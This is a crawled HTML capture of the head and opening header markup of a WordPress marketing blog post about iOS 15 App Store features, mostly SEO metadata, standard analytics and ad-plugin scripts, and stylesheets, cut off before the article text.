

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalmarkets.top/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more/
body_size: 18752
content:
<!doctype html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>To embrace the iOS15: Notifications Summary - Digital Market</title>

		<!-- All in One SEO 4.1.3.4 -->
		<meta name="description" content="Apple will now enable app publishers to customize descriptions, preview, screenshots and in-app events to better target different types of users. "/>
		<link rel="canonical" href="https://digitalmarkets.top/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more/" />
		<meta property="og:site_name" content="digital marketing - Focus on organic traffic growth!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="To embrace the iOS15: Notifications Summary - Digital Market" />
		<meta property="og:description" content="Apple will now enable app publishers to customize descriptions, preview, screenshots and in-app events to better target different types of users. " />
		<meta property="og:url" content="https://digitalmarkets.top/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more/" />
		<meta property="article:published_time" content="2021-09-13T06:03:02Z" />
		<meta property="article:modified_time" content="2021-12-28T08:31:06Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="digitalmarkets.top" />
		<meta name="twitter:title" content="To embrace the iOS15: Notifications Summary - Digital Market" />
		<meta name="twitter:description" content="Apple will now enable app publishers to customize descriptions, preview, screenshots and in-app events to better target different types of users. " />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/digitalmarkets.top\/#website","url":"https:\/\/digitalmarkets.top\/","name":"digital marketing","description":"Focus on organic traffic growth!","publisher":{"@id":"https:\/\/digitalmarkets.top\/#person"}},{"@type":"Person","@id":"https:\/\/digitalmarkets.top\/#person","name":"sql370084","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/efdab86ccd6342081181671f6ff47f69?s=96&d=mm&r=g","width":"96","height":"96","caption":"sql370084"}},{"@type":"BreadcrumbList","@id":"https:\/\/digitalmarkets.top\/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/digitalmarkets.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/","name":"Home","description":"It\u2019s that point of yr once more: Apple\u2019s WWDC! Just like the earlier yr, WWDC21 was digital and like yearly, jam-packed with a ton of","url":"https:\/\/digitalmarkets.top\/"},"nextItem":"https:\/\/digitalmarkets.top\/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more\/#listItem"},{"@type":"ListItem","@id":"https:\/\/digitalmarkets.top\/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more\/","name":"How to embrace the iOS15: Notifications Summary, Digital Wallet IDs, iCloud+ &amp; More","description":"Apple will now enable app publishers to customize descriptions, preview, screenshots and in-app events to better target different types of users.","url":"https:\/\/digitalmarkets.top\/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more\/"},"previousItem":"https:\/\/digitalmarkets.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/digitalmarkets.top\/author\/marcion\/#author","url":"https:\/\/digitalmarkets.top\/author\/marcion\/","name":"Marcion Zhang","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1eaf54c5b0e3bea587db98f198c7bd93?s=96&d=mm&r=g","width":"96","height":"96","caption":"Marcion Zhang"}},{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more\/#webpage","url":"https:\/\/digitalmarkets.top\/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more\/","name":"To embrace the iOS15: Notifications Summary - Digital Market","description":"Apple will now enable app publishers to customize descriptions, preview, screenshots and in-app events to better target different types of users.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/digitalmarkets.top\/#website"},"breadcrumb":{"@id":"https:\/\/digitalmarkets.top\/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more\/#breadcrumblist"},"author":"https:\/\/digitalmarkets.top\/author\/marcion\/#author","creator":"https:\/\/digitalmarkets.top\/author\/marcion\/#author","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/#mainImage","url":"https:\/\/digitalmarkets.top\/wp-content\/uploads\/2021\/09\/josh-sorenson-7YITkvjXm5I-unsplash.jpg","width":"640","height":"427","caption":"buy app installs"},"primaryImageOfPage":{"@id":"https:\/\/digitalmarkets.top\/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more\/#mainImage"},"datePublished":"2021-09-13T06:03:02+08:00","dateModified":"2021-12-28T08:31:06+08:00"},{"@type":"BlogPosting","@id":"https:\/\/digitalmarkets.top\/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more\/#blogposting","name":"To embrace the iOS15: Notifications Summary - Digital Market","description":"Apple will now enable app publishers to customize descriptions, preview, screenshots and in-app events to better target different types of users.","headline":"How to embrace the iOS15: Notifications Summary, Digital Wallet IDs, iCloud+ &amp; More","author":{"@id":"https:\/\/digitalmarkets.top\/author\/marcion\/#author"},"publisher":{"@id":"https:\/\/digitalmarkets.top\/#person"},"datePublished":"2021-09-13T06:03:02+08:00","dateModified":"2021-12-28T08:31:06+08:00","articleSection":"App Market News, App market, app promotion strategy, app store, aso reports api, guaranteed play store ranking","mainEntityOfPage":{"@id":"https:\/\/digitalmarkets.top\/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more\/#webpage"},"isPartOf":{"@id":"https:\/\/digitalmarkets.top\/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/#articleImage","url":"https:\/\/digitalmarkets.top\/wp-content\/uploads\/2021\/09\/josh-sorenson-7YITkvjXm5I-unsplash.jpg","width":"640","height":"427","caption":"buy app installs"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Feed" href="https://digitalmarkets.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Comments Feed" href="https://digitalmarkets.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; How to embrace the iOS15: Notifications Summary, Digital Wallet IDs, iCloud+ &amp; More Comments Feed" href="https://digitalmarkets.top/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-VR4TXFC602"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-VR4TXFC602',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-VR4TXFC602', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalmarkets.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- digitalmarkets.top is managing ads with Advanced Ads 1.22.2 – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://digitalmarkets.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://digitalmarkets.top/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css-css'  href='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css'  href='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #fff; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #0d19a3; }.cat-links a:focus{ outline : 1px dashed #0d19a3; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }.logo-wrapper-block{background-color : #4240ed; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }}
</style>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/digitalmarkets.top","hash_tracking":"false","v4_id":"G-VR4TXFC602"};/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.6' id='unslider-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.6' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.6' id='unslider-swipe-js-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/modules/cache-busting/inc/base.min.js?ver=2.11.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.22.2' id='advanced-ads-advanced-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.9' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.11.0' id='advanced-ds-pro/front-js'></script>
<link rel="https://api.w.org/" href="https://digitalmarkets.top/wp-json/" /><link rel="alternate" type="application/json" href="https://digitalmarkets.top/wp-json/wp/v2/posts/3745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalmarkets.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://digitalmarkets.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://digitalmarkets.top/?p=3745' />
<link rel="alternate" type="application/json+oembed" href="https://digitalmarkets.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalmarkets.top%2Fhow-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://digitalmarkets.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalmarkets.top%2Fhow-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more%2F&#038;format=xml" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-549HFP9');</script>
<!-- End Google Tag Manager -->

<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="digit-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<link rel="pingback" href="https://digitalmarkets.top/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-3745 single-format-standard wp-embed-responsive ct-bg ct-boxed ct-sticky-sidebar right-sidebar aa-prefix-digit-" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Wednesday, January 28, 2026                </div>
            </div>

        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/images/default-header-image.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                                            <p class="site-title"><a href="https://digitalmarkets.top/"
                                                 rel="home">digital marketing</a></p>
                                            <p class="site-description">Focus on organic traffic growth!</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
